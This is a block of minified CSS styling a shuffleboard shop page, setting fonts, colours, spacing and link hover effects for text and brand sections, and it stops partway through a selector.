[data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54{font-size:18px;line-height:18px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px}@media (min-width:801px){.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54{font-size:21px}}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a{text-decoration:none}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover{color:#151515}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9{background-color:#fcfaf7}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9{line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a{text-decoration:none}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover{color:#151515}.page-shuffleboards .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:551px){.page-shuffleboards .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:26px}}.page-shuffleboards .custom-question-section #sd-simple-text-editable-2701439d-4cc9-4b49-85c7-643ae1a843ad{max-width:718px;width:100%;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-question-section a#sd-simple-button-editable-0f0778e4-2dc5-4081-883b-a0419db44194{position:relative;font-family:Overpass,Arial,Helvetica,sans-serif;text-transform:uppercase;line-height:22px}.page-shuffleboards .custom-question-section a#sd-simple-button-editable-0f0778e4-2dc5-4081-883b-a0419db44194:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.page-shuffleboards .custom-shop-top-brands #sd-simple-text-editable-6b7a83eb-ea32-4509-81c8-674214f321ec{line-height:52px;Font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px}.page-shuffleboards .custom-brand-doc,.page-shuffleboards .custom-brand-nixon,.page-shuffleboards .custom-brand-plank{width:100vw;background-color:#f2f1f0;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shuffleboards .custom-brand-doc,.page-shuffleboards .custom-brand-nixon,.page-shuffleboards .custom-brand-plank{margin-left:calc(-50vw + 50% - 10px)}}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{gap:25px 0;padding-top:30px;padding-bottom:30px}@media (min-width:801px){.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{padding-top:70px;padding-bottom:70px}}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank 